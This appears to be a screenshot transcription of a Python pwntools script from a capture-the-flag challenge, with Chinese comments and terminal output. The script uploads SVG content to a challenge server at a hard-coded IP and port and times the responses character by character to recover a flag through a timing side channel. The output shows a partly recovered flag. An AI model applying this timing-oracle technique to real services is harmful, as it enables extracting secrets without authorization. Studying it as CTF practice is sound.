 7
8 # 可见字符列表
9 char_list = ['T','0', '1', 'P', 'C','F', '{','4', '5', '6', '7', '8'
10 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j',
11 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't',
12 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', '3', 'D',
13 'E', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N',
14 'O', '2', 'Q', 'R', 'S', 'U', 'V', 'W', 'X',
15 'Y', 'Z', '!', '@', '#', '$', '%', '^', '&', '*',
16 '(', ')', '_', '+', '-', '=', '}', '[', ']',
17 '|', ':', ';', '"', "'", '<', '>', ',', '.', '?',
18 '/', '`', '~', ' ']
19
20 def measure(content) -> int:
21
22 try:
23 # 没网23379 13379
24 r = remote("202.112.238.82", 13379)
25 # 有网
26 # r = remote("202.112.238.82", 23378)
27
28 # 接收服务器的初始输出
29 r.sendlineafter(b"File name: ", b"b.svg")
30 r.sendlineafter(b"Input your file:", content.encode('utf-8'))
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
i=13, char_i=-, time_cost=4.311811447143555
Bye bye!
i=13, char_i==, time_cost=4.313232898712158
Bye bye!
i=13, char_i=}, time_cost=4.880011796951294
[*]find
i=13, char_i=}, time_cost=4.880011796951294
[*]flag: F{ea5a5C4}
中间的a是y，猜的
Bye bye!
i=14, char_i=T, time_cost=4.321189880371094